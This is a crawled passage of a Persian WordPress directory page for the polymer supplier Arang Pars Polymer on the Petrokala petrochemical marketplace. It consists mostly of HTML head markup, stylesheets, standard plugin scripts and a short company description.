

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/
body_size: 96958
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="pingback" href="https://ipetrokala.com/xmlrpc.php">

	<title>شرکت پلیمر آرنگ پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات"/>
<link rel="canonical" href="https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="شرکت پلیمر آرنگ پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta property="og:url" content="https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بنزین,روغن و پارافین,قیر,گازوئیل,مازوت,نفت و گاز,هیدروکربن,افزودنی ها,کامپاوند,گرانول,مستربچ,مواد اولیه,پالایشگاهی و پتروشیمی,پلاستیک و لاستیک,تجهیزات ازمایشگاهی,تجهیزات صنعتی,چاپ و بسته بندی,بازرگانی,پیمانکاران,حمل و نقل,مشاوران,ارایشی و بهداشتی,دارویی,رنگ و رزین,غذایی,پلاستیکی و لاستیکی,لوله و اتصالات,پلیمری,تجهیزات و ماشین الات,خدمات,شیمیایی,محصولات و مصنوعات" />
<meta name="twitter:title" content="شرکت پلیمر آرنگ پارس - Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://ipetrokala.com/","sameAs":["https://instagram.com/petrokala.co","https://www.linkedin.com/company/petrokala/"],"@id":"https://ipetrokala.com/#organization","name":"\u067e\u062a\u0631\u0648\u06a9\u0627\u0644\u0627 | Petrokala","logo":"https://ipetrokala.com/directory/uploads/2019/03/LOGO-FRSI.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta property="og:title" content="شرکت پلیمر آرنگ پارس" />
<meta property="og:url" content="https://ipetrokala.com/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/" />
<meta property="og:site_name" content="Petrokala | پتروکالا - نیازمندیهای پتروشیمی خرید و فروش، پلیمر شیمیایی نفت و گاز" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="



پلیمر آرنگ پارس توسط ارایه محصولات خدشه ناپذیر از نظر کیفیت و با قیمت قابل رقابت با هدف وقف بی‌شائبه خود در این زمینه کاری، اداره شده است.

این حس تعهد نامحدود نسبت به کیفیت و نتایجی که بدست آورده، شرکت را ترغیب نموده تا برای ایجاد بازار واردات، انبارداری و توزیع محدوده وسیعی از مواد خام مورد نیاز صنایع چسب، مواد شوینده، صنایع غذایی و نوشیدنی، لباسشویی، فوم PU، پلاستیک، جوهر و کاغذ چاپ، رنگ، منسوجات و پوشاک، عطر، رزین و محصولات دارویی در ایران و خاورمیانه مبادرت ورزد.



" />
<meta property="og:image" content="https://ipetrokala.com/directory/uploads/2019/10/logo-1.jpg" />
<link rel='stylesheet' id='SFMCss-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://ipetrokala.com/modules/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ipetrokala.com/modules/instagram-feed-pro/css/sb-instagram.min.css?ver=5.4' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-rtl-css'  href='https://ipetrokala.com/core/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wc-block-style-css'  href='https://ipetrokala.com/modules/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bp-xprofile-custom-field-types-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/css/bp-xprofile-custom-field-types.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-rtl-css'  href='https://ipetrokala.com/modules/buddypress/bp-templates/bp-legacy/css/buddypress-rtl.min.css?ver=4.3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ipetrokala.com/modules/contact-form-7/includes/css/styles-rtl.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css'  href='https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css'  href='https://ipetrokala.com/modules/front-end-pm/assets/css/common-style.css?ver=11.2.1' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://ipetrokala.com/modules/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://ipetrokala.com/modules/woocommerce-bookings/assets/css/frontend.css?ver=1.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://ipetrokala.com/modules/woocommerce/assets/css/woocommerce-rtl.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/animations/animations.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ipetrokala.com/modules/elementor/assets/css/frontend-rtl.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33566-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/post-33566.css?ver=1621631394' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ipetrokala.com/modules/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://ipetrokala.com/directory/uploads/elementor/css/global.css?ver=1621631395' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://ipetrokala.com/modules/simple-google-recaptcha/style.css?v=2.9&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css'  href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-maps-css'  href='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css'  href='https://ipetrokala.com/pktemp/assets/dist/icons-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ipetrokala.com/modules/bp-xprofile-custom-field-types/assets/vendors/select2/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css'  href='https://ipetrokala.com/pktemp/assets/dist/vendor-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css'  href='https://ipetrokala.com/pktemp/assets/dist/frontend-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css'  href='https://ipetrokala.com/pktemp/pkstyle.css?ver=5.9.12' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{--e-global-typography-primary-font-family: GlacialIndifference;--e-global-typography-secondary-font-family: GlacialIndifference;--e-global-typography-text-font-family: GlacialIndifference;--e-global-typography-accent-font-family: GlacialIndifference;}
</style>
<link rel='stylesheet' id='mylisting-default-fonts-css'  href='https://ipetrokala.com/pktemp/assets/dist/default-fonts-rtl.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css'  href='https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870' type='text/css' media='all' />
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1' id='contact-list-js'></script>
<script type='text/javascript' id='sgr_recaptcha_main-js-extra'>
/* <![CDATA[ */
var sgr_recaptcha = {"site_key":"6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/simple-google-recaptcha/main.js?v=2.9&#038;ver=5.9.12' id='sgr_recaptcha_main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa_IR&#038;onload=sgr&#038;render=explicit&#038;ver=5.9.12' id='sgr_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://ipetrokala.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ipetrokala.com/wp-json/wp/v2/job_listing/16904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipetrokala.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ipetrokala.com/core/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://ipetrokala.com/pktemp/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://ipetrokala.com/?p=16904' />
<link rel="alternate" type="application/json+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ipetrokala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25B4%25D8%25B1%25DA%25A9%25D8%25AA-%25D9%25BE%25D9%2584%25DB%258C%25D9%2585%25D8%25B1-%25D8%25A2%25D8%25B1%25D9%2586%25DA%25AF-%25D9%25BE%25D8%25A7%25D8%25B1%25D8%25B3%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://ipetrokala.com/staffadmin/admin-ajax.php';</script>

 <meta name="[base64]" content="b4As6MmqAM5dZ5PaUYa0"/>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "saleseo"}});
		</script>
		<!-- Analytics by WP-Statistics v12.6.7 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('POST', 'https://ipetrokala.com/wp-json/wpstatistics/v1/hit?_=1769675438', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");WP_Statistics_http.send("wp_statistics_hit=" + JSON.stringify({"base":"https://ipetrokala.com/wp-json","browser":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","platform":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","version":"\u0646\u0627 \u0645\u0639\u0644\u0648\u0645","referred":"https://ipetrokala.com","api":"wp-json","ip":"3.148.233.87","hash_ip":"#hash#251d5b7e7127e48844ee5d70e561ef1aeeabccf7","exclude":"1","exclude_reason":"CrawlerDetect","ua":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","track_all":"1","timestamp":"1769688038","search_query":"","current_page_type":"post","current_page_id":"16904","page_uri":"/%D8%B4%D8%B1%DA%A9%D8%AA-%D9%BE%D9%84%DB%8C%D9%85%D8%B1-%D8%A2%D8%B1%D9%86%DA%AF-%D9%BE%D8%A7%D8%B1%D8%B3/","user_id":"0"}));</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiaGl0YWsiLCJhIjoiY2o4MGdldGR1NG5vMDM3bnFzcW0wamxoNSJ9.VOmP6kHiFCbz-4jTYRLCtw","Language":"ar","TypeRestrictions":[""],"CountryRestrictions":["IR"],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/ipetrokala.com\/staffadmin\/admin-ajax.php","login_url":"https:\/\/ipetrokala.com\/my-account\/","register_url":"https:\/\/ipetrokala.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"869aa224c0","l10n":{"selectOption":"\u06cc\u06a9 \u06af\u0632\u06cc\u0646\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","errorLoading":"\u0646\u062a\u0627\u06cc\u062c \u0642\u0627\u0628\u0644 \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0646\u06cc\u0633\u062a.","loadingMore":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631...","noResults":"\u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","searching":"\u062c\u0633\u062a\u062c\u0648...","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"\u0627\u0639\u0645\u0627\u0644","cancelLabel":"\u0627\u0646\u0635\u0631\u0627\u0641","customRangeLabel":"\u0645\u062d\u062f\u0648\u062f\u0647 \u0633\u0641\u0627\u0631\u0634\u06cc","daysOfWeek":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647 \u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c \u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u067e\u0646\u062c\u0634\u0646\u0628\u0647"],"monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"]},"irreversible_action":"\u0627\u06cc\u0646 \u0627\u0642\u062f\u0627\u0645 \u063a\u06cc\u0631 \u0642\u0627\u0628\u0644 \u0628\u0631\u06af\u0634\u062a 